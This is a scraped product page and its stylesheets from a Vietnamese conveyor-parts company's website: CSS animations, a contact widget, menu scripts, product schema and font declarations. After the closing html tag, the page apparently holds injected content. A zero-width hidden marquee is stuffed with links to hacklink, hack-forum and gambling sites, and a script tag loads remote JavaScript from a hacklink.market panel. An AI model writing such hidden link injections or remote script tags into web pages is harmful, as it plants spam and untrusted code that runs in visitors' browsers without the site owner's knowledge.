zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}

.support-online { position: fixed; z-index: 999; right: -6px; bottom: 100px; left: auto;}

</style>



<div class="support-online">

  <div class="support-content" style="display: block;">

    <a href="tel:0909297028" class="call-now" rel="nofollow">

      <i class="fab fa-whatsapp"></i>

          <div class="animated infinite zoomIn kenit-alo-circle"></div>

          <div class="animated infinite pulse kenit-alo-circle-fill"></div>

        <span>Hotline: 0909 297 028</span>

    </a>

    <a class="mes" href="https://goo.gl/maps/ePgz21SBEEAB7otCA" target="_blank">

      <i class="fas fa-map-marker-alt"></i>

      <span>_chiduong</span>

    </a>

    <a class="zalo" href="http://zalo.me/0907804060" target="_blank">

      <b>Zalo</b>

      <span>Zalo: 0907804060</span>

    </a>

    <a class="sms" href="">

      <i class="fab fa-facebook-messenger"></i>

      <span>Chat messenger</span>

    </a>

  </div>

  <a class="btn-support">

    <div class="animated infinite zoomIn kenit-alo-circle"></div>

    <div class="animated infinite pulse kenit-alo-circle-fill"></div>

    <i class="fa fa-user-circle" aria-hidden="true"></i>

  </a>

</div>




<!-- Modal notify -->
<div class="modal modal-custom fade" id="popup-notify" tabindex="-1" role="dialog" aria-labelledby="popup-notify-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-md" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-notify-label">Thông báo</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
			<div class="modal-footer justify-content-center">
				<button type="button" class="btn btn-danger" data-dismiss="modal">Thoát</button>
			</div>
		</div>
	</div>
</div>

<!-- Modal cart -->
<div class="modal fade" id="popup-cart" tabindex="-1" role="dialog" aria-labelledby="popup-cart-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-cart-label">Giỏ hàng của bạn</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
		</div>
	</div>
</div>

<!-- Js Config -->
<script type="text/javascript">
    var NN_FRAMEWORK = NN_FRAMEWORK || {};
    var CONFIG_BASE = 'https://lananhco.net/';
    var WEBSITE_NAME = 'CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH';
    var TIMENOW = '30/01/2026';
    var SHIP_CART = true;
    var GOTOP = 'assets/images/top.png';
    var LANG = {
        'no_keywords': "Chưa nhập từ khóa tìm kiếm",
        'delete_product_from_cart': "Bạn muốn xóa sản phẩm này khỏi giỏ hàng ? ",
        'no_products_in_cart': "Không tồn tại sản phẩm nào trong giỏ hàng !",
        'wards': "Phường/xã",
        'back_to_home': "Về trang chủ",
    };
</script>

<!-- Js Files -->
<script type="text/javascript" src="./assets/js/jquery.min.js?v=lpTnwS3uAo"></script>
<script type="text/javascript" src="./assets/bootstrap/bootstrap.js?v=HXpB7gVi3Z"></script>
<script type="text/javascript" src="./assets/js/wow.min.js?v=42Uxzn4tNm"></script>
<script type="text/javascript" src="./assets/owlcarousel2/owl.carousel.js?v=Z8ZcMloxhD"></script>
<script type="text/javascript" src="./assets/magiczoomplus/magiczoomplus.js?v=XFhA0w2CLW"></script>
<script type="text/javascript" src="./assets/simplyscroll/jquery.simplyscroll.js?v=PDbHhJWYJg"></script>
<script type="text/javascript" src="./assets/slick/slick.js?v=Fgdyi4vWAV"></script>
<script type="text/javascript" src="./assets/fancybox3/jquery.fancybox.js?v=wWwbhZEtts"></script>
<script type="text/javascript" src="./assets/toc/toc.js?v=FfwngwURIf"></script>
<script type="text/javascript" src="./assets/js/lazyload.min.js?v=323jgI4SZ"></script>
<script type="text/javascript" src="./assets/js/functions.js?v=6JZ2aZwkVn"></script>
<script type="text/javascript" src="./assets/js/apps.js?v=B7rDPwjsuE"></script>
<script src="./assets/js/lazyload.min.js"></script>

<script>
    var myLazyLoad = new LazyLoad({
        elements_selector: ".lazy"
    });
</script>


<script type="text/javascript">
    $(document).ready(function() {
        jQuery(document).ready(function() {
            jQuery('.catagory-title').on("click", function() {
                if ($('.catagory-list__fix').css('display') == 'none') {
                    $('.catagory-list__fix').animate({
                        height: 'show'
                    }, 400);
                } else {
                    $('.catagory-list__fix').animate({
                        height: 'hide'
                    }, 200);
                }
            });
            jQuery('.catagory-list__fix li span').on("click", function() {
                let id = $(this).attr('data-id');
                if ($('#cat2__fix_' + id).css('display') == 'none') {
                    $('#cat2__fix_' + id).animate({
                        height: 'show'
                    }, 400);
                } else {
                    $('#cat2__fix_' + id).animate({
                        height: 'hide'
                    }, 200);
                }
            });
            jQuery('.catagory-list li span').on("click", function() {
                let id = $(this).attr('data-id');
                if ($('#cat2_' + id).css('display') == 'none') {
                    $('#cat2_' + id).animate({
                        height: 'show'
                    }, 400);
                } else {
                    $('#cat2_' + id).animate({
                        height: 'hide'
                    }, 200);
                }
            });
        });
    });
    $(document).ready(function() {

        $('.support-content').show();

        $('a.btn-support').click(function(e) {
            e.stopPropagation();
            $('.support-content').slideToggle();
        });
        $('.support-content').click(function(e) {
            e.stopPropagation();
        });
        $(document).click(function() {
            $('.support-content').slideUp();
        });

        $('.tailvideo_item_owl').click(function() {
            let id = $(this).attr('data-src');
            let img = $(this).attr('data-image');
            let name = $(this).attr('data-name');
            $('.pic-video').attr('data-src', id);
            $('.pic-video img').attr('src', img);
            $('.name-video').html(name);
        });
    });

    $(document).on('click', '.menu_mobi .menulicha', function(event) {
        $('.close_menu').trigger('click');
        return false;
    });

    var menu_mobi = $('.menu_cap_cha').html();
    $('.menu_mobi_add').append('<span class="close_menu">X</span><ul>' + menu_mobi + '</ul>');

    $('.menu_mobi_add ul li ul').removeClass('menu_cap_con');
    $('.menu_mobi_add ul li ul').css({
        'display': 'none'
    });
    $('.menu_mobi_add ul li ul li ul').removeClass('menu_cap_2');
    $('.menu_mobi_add ul li ul li ul').css({
        'display': 'none'
    });
    $('.menu_mobi_add ul li ul li ul li ul').removeClass('menu_cap_3');
    $('.menu_mobi_add ul li ul li ul li ul').css({
        'display': 'none'
    });

    $(".menu_mobi_add ul li").each(function(index, element) {
        if ($(this).children('ul').children('li').length > 0) {
            $(this).children('a').append('<i class="fas fa-chevron-right"></i>');
        }
    });
    $(".menu_mobi_add ul li a i").click(function() {
        if ($(this).parent('a').hasClass('active2')) {
            $(this).parent('a').removeClass('active2');
            if ($(this).parent('a').parent('li').children('ul').children('li').length > 0) {
                $(this).parent('a').parent('li').children('ul').css({
                    display: 'none',
                });
                //$(this).parent('a').parent('li').children('ul').hide(300);
                return false;
            }
        } else {
            $(this).parent('a').addClass('active2');
            if ($(this).parents('li').children('ul').children('li').length > 0) {
                //$(".menu_m ul li ul").hide(0);
                //$(this).parents('li').children('ul').show(300);
                $(".menu_m ul li ul").css({
                    display: 'none',
                });
                $(this).parents('li').children('ul').css({
                    display: 'block',
                });
                return false;
            }
        }
    });

    $('.icon_menu_mobi,.close_menu,.menu_baophu').click(function() {
        if ($('.menu_mobi_add').hasClass('menu_mobi_active')) {
            $('.menu_mobi_add').removeClass('menu_mobi_active');
            $('.menu_baophu').fadeOut(300);
        } else {
            $('.menu_mobi_add').addClass('menu_mobi_active');
            $('.menu_baophu').fadeIn(300);
        }
        return false;
    });

   

</script>
    <!-- Js Google Recaptcha V3 -->
    

<!-- Js Structdata -->
    <!-- Product -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "Thanh nhựa lót",
            "image":
            [
                "https://lananhco.net/upload/product/pk-6-copy-4579.jpg"
            ],
            "description": "",
            "sku":"SP0817",
            "mpn": "925872",
            "brand":
            {
                "@type": "Thing",
                "name": "BĂNG TẢI NHỰA MODULAR"
            },
            "review":
            {
                "@type": "Review",
                "reviewRating":
                {
                    "@type": "Rating",
                    "ratingValue": "5",
                    "bestRating": "5"
                },
                "author":
                {
                    "@type": "Person",
                    "name": "CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH"
                }
            },
            "aggregateRating":
            {
                "@type": "AggregateRating",
                "ratingValue": "4.4",
                "reviewCount": "89"
            },
            "offers":
            {
                "@type": "Offer",
                "url": "https://lananhco.net/thanh-nhua-lot",
                "priceCurrency": "VND",
                "price": "0",
                "priceValidUntil": "2020-11-05",
                "itemCondition": "https://schema.org/UsedCondition",
                "availability": "https://schema.org/InStock",
                "seller":
                {
                    "@type": "Organization",
                    "name": "Executive Objects"
                }
            }
        }
    </script>

<!-- Js Addons -->
<div id="script-main"></div><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>0.5 && !a&&($("#script-main").load("ajax/ajax_addons.php?type=script-main"),a=!0)})});</script>
<!-- Js Body -->
    </div>
</body>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script>
  AOS.init();
</script>
</html><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://greertoday.com/" title="bahis siteleri">bahis siteleri</a><a href="https://thevioletvixen.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://styledthemes.com/" title="메이저놀이터">메이저놀이터</a><a href="https://www.wrightwayhyundai.com/" title="tipobet">tipobet</a><a href="https://www.wrightwayhyundai.com" title="matadorbet">matadorbet</a><a href="https://tr.giris-primebahis.vip/" title="マルウェアダウンロード">マルウェアダウンロード</a><a href="https://kkpower.com.pk/" title="holiganbet">holiganbet</a><a href="https://www.audaxcapovalle.net/" title="casibom giriş">casibom giriş</a><a href="https://kluzistestrizkov.cz/" title="casibom">casibom</a><a href="https://www.oekostadt.de/" title="casibom">casibom</a><a href="https://en.smartskinspasalon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://www.kaylasstewart.com/" title="onwin">onwin</a><a href="https://hackneypublications.com/" title="sahabet">sahabet</a><a href="https://www.bma.gov.za/" title="jojobet">jojobet</a><a href="https://sportslitigationalert.com/" title="casibom">casibom</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1721.js"></script> </body>

--- FILE ---
content_type: text/css
request_url: https://lananhco.net/assets/simplyscroll/jquery.simplyscroll-style.css?v=uJ7Oz9ZWqK
body_size: 34
content:
.simply-scroll, .simply-scroll .simply-scroll-clip{width: 100%; height: 100%;margin: auto;}
.simply-scroll .simply-scroll-list li{height: 100%;}
.simply-scroll-list li img{margin: auto;}
.vert{width: 100% !important;height: 100% !important;margin-bottom: 0px !important;}
.vert .simply-scroll-clip{width: 100% !important; height: 100% !important;}
.vert .simply-scroll-list li{width: 100% !important;height: auto;margin: auto;}

--- FILE ---
content_type: text/css
request_url: https://lananhco.net/assets/css/fonts.css?v=zlxWTxCR
body_size: 330
content:
@font-face {
    font-family: 'UTMAvo';
    src: url('../fonts/UTMAvo.woff2') format('woff2'),
        url('../fonts/UTMAvo.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'UTM HelvetIns';
    src: url('../fonts/UTMHelvetIns.woff2') format('woff2'),
        url('../fonts/UTMHelvetIns.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'UTMAvoBold';
    src: url('../fonts/UTMAvoBold.woff2') format('woff2'),
        url('../fonts/UTMAvoBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-display:block;
    font-family: 'RobotoMedium';
    src: url('../fonts/RobotoMedium.woff2') format('woff2'),
         url('../fonts/RobotoMedium.woff') format('woff');
}
@font-face {
    font-display:block;
    font-family: 'RobotoRegular';
    src: url('../fonts/RobotoRegular.woff2') format('woff2'),
         url('../fonts/RobotoRegular.woff') format('woff');
}
@font-face {
    font-display:block;
    font-family: 'RobotoBold';
    src: url('../fonts/RobotoBold.woff2') format('woff2'),
         url('../fonts/RobotoBold.woff') format('woff');
}
@font-face {
    font-family: 'RobotoLight';
    src: url('../fonts/RobotoLight.woff2') format('woff2'),
         url('../fonts/RobotoLight.woff') format('woff');
}

@font-face {
    font-family: 'Muli-Bold';
    src: url('../fonts/Muli-Bold.woff2') format('woff2'),
        url('../fonts/Muli-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Muli-SemiBold';
    src: url('../fonts/Muli-SemiBold.woff2') format('woff2'),
        url('../fonts/Muli-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Muli-Regular';
    src: url('../fonts/Muli-Regular.woff2') format('woff2'),
        url('../fonts/Muli-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFUEurostile-Bold';
    src: url('../fonts/SFUEurostileBold.woff2') format('woff2'),
        url('../fonts/SFUEurostileBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFUEurostile-Condensed';
    src: url('../fonts/SFUEurostileCondensed.woff2') format('woff2'),
        url('../fonts/SFUEurostileCondensed.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'UTM Beautiful Caps';
    src: url('../fonts/UTMBeautifulCaps.woff2') format('woff2'),
        url('../fonts/UTMBeautifulCaps.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

--- FILE ---
content_type: text/css
request_url: https://lananhco.net/assets/css/style.css?v=3MOzfmbD3f
body_size: 16459
content:
@charset "UTF-8";

/* Main */

:root {
    --color-red: #ec2d3f;
    --color-medium-red: #cc2c32;
    --color-dark-red: #c31829;
    --color-green: #28a745;
    --color-dark-green: #207d36;
    --color-black: #212529;
    --color-gray: #6c757d;
}

.h1,
.h2,
.h3,
h1,
h2,
h3,
h4,
h5,
h6 {
    padding: 0;
    margin: 0;
}

* {
    margin: 0;
    padding: 0;
}

.clear {
    clear: both;
}

.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

body {
    /* font-family: 'Muli'; */
    font-size: 14px;
    line-height: 1.5;
    font-family: 'Varela Round', sans-serif;
}

a {
    text-decoration: none;
}

a:focus {
    outline: none;
    color: #fff;
    text-decoration: none;
}

ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

p {
    margin-bottom: 8px;
}

.slick-slide img {
    display: inline-block !important;
}

a[href^="tel"] {
    color: inherit;
    text-decoration: none;
}

.text-align-center {
    text-align: center !important;
}

.menu_top {
    display: none;
}

.fixwidth {
    max-width: 1200px;
    margin: auto;
}

.fixpage {
    max-width: 1200px;
    margin: auto;
}
.bl{
    color: black;
}
.maincontent {
    width: 1366px;
    margin: auto;
    max-width: 1366px;
    overflow: hidden;
}

.maincontent img {
    max-width: 100%;
}

a {
    text-decoration: none !important;
}

.wrap {
    text-align: center;
}

#sub_img_detail {
    margin-top: 10px;
}

body::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    background-color: #F5F5F5;
}

body::-webkit-scrollbar {
    width: 8px;
    background-color: #F5F5F5;
}

body::-webkit-scrollbar-thumb {
    background-color: #999;
}

#wrapper {
    /* overflow-x: hidden; */
}

img {
    max-width: 100%;
    height: auto !important;
}

a,
input,
textarea {
    outline: none;
    padding: 0px;
}

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.w-clear:after {
    display: block;
    content: "";
    clear: both;
}

.hidden {
    display: none;
}

.none {
    display: none;
}

.hidden-seoh {
    visibility: hidden;
    height: 0px;
    margin: 0px;
    overflow: hidden;
}

.wrap-main,
.wrap-content {
    max-width: 1200px;
    margin: 0px auto;
    padding: 0px 0px 40px 0;
}

.wrap-home {
    max-width: 100%;
    padding: 0px;
}

.wrap-content {
    margin: auto;
}


/* General */

.title-main {
    margin: 1.5rem 0;
    text-align: center;
}

.title-main span {
    text-transform: uppercase;
    color: #333;
    font-size: 28px;
    font-family: 'RobotoCondensedBold';
}

.time-main {
    margin-bottom: 0.75rem;
    color: #999999;
}

.time-main i {
    vertical-align: top;
    margin: 3px 7px 0px 0px;
}

.time-main span {
    vertical-align: top;
    display: inline-block;
}

.social {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

.social li {
    display: inline-block;
    vertical-align: top;
}

.social li:last-child {
    margin-right: 0px;
}

.control-carousel {
    position: absolute;
    top: calc(50% - 30px/2);
    margin-bottom: 0px;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border: 1px solid #eee;
    z-index: 2;
    background-color: #fff;
    color: #ccc;
    cursor: pointer;
}

.control-carousel:hover {
    background-color: var(--color-red);
    border-color: var(--color-red);
    color: #fff;
}

.prev-carousel {
    left: 0px;
}

.next-carousel {
    right: 0px;
}

.pagetitle {
    border-bottom: 1px solid #ddd;
    text-transform: uppercase;
    font-family: 'RobotoBold';
    font-weight: bold;
    font-size: 22px;
    margin-bottom: 25px;
}


/* Header */

.header_left {
    width: 10%;
}

.boxmenu_middle {
    max-width: 100%;
    width: 70%;
    font-family: 'UTM HelvetIns';
    color: #fff;
    font-size: 30px;
}


/*==========SEARCH=============*/

.frm_timkiem {
    position: relative;
    width: 250px;
    padding: 10px;
   
}

.frm_timkiem button {
    top: 0px;
    border-radius: 0px 5px 5px 0;
    background: none;
    outline: none;
    border: none;
    right: 10px;
    color: #007bff;
    padding: 5px 10px;
    position: absolute;
    z-index: 999;
    top: 11px;
   
    
}

.frm_timkiem button span {
    margin-right: 10px;
}

.frm_timkiem i {
    color: #007bff;
}

.frm_timkiem .input {
    text-indent: 10px;
    outline: none;
    transition: all ease 0.5s;
    border-radius: 5px;
    padding: 5px 0px;
    padding-right: 20px;
    border: 0;
    width: 100%;
    z-index: 99;
    color: #333;
    background: #fff;
    font-size: 14px;
    border-top: 1px solid #b5b5b5;
    border-left: 1px solid #b5b5b5;
    border-bottom: 1px solid #b5b5b5;
}

.frm_timkiem .input::-webkit-input-placeholder {
    color: #c8c8c8;
}

.frm_timkiem .input::-moz-placeholder {
    color: #c8c8c8;
}

.frm_timkiem .input:-ms-input-placeholder {
    color: #c8c8c8;
}

.frm_timkiem .input:-moz-placeholder {
    color: #c8c8c8;
}


/* Menu */


/*=====menu======*/

.diachi-top {
    padding-left: 20px;
    line-height: 30px;
    color: #fff;
}
.slogan {
    padding-left: 20px;
    line-height: 30px;
    color: #fff;
}
.arti{
    margin-top: 20px;
}
.header-top {
   
   background-size: cover;
}
.title_new{
    color: black;
    padding: 10px 0;
    font-weight: 600;
}
.title_list{
    padding: 10px 0;
    text-align: center;
    font-size: 15px;
    position: relative;
}
.owl-dv .title_list{
    min-height: 70px;
}
.owl-dv .item_list img{
    border-radius: 35%;
}
.owl-dv .item_list:hover img{
    border-radius: 5% !important;
    transition: 1s ease-in-out;
}
.owl-dv .item_list {
    border-radius: 100px 100px 16px 16px !important;
}
.owl-dv .item_list:hover .title_list::before{
    /* width: 100% !important; */
    transition: .5s ease-in-out;
         
}
/* .owl-dv .title_list::before{
    content: "";
    position: absolute;
    bottom: 0%;
    left: 0;
    width: 0%;
    height: 3px;
    background: #884230;
  width: 100% !important;
} */

.item_list{
    position: relative;
    cursor: pointer;
    border: 1px dashed #cccccc;
    padding: 5px;
    min-height: 266px;
    border-radius: 16px;
}
.item_list img{
    border-radius: 16px;
}
.item_list:hover{
    /* margin-bottom: 12px; */
    border: 1px dashed #884230;
    transition: 1s ease-in-out;
    border-radius: 16px !important;
}
.item_thamnien{
    position: relative;
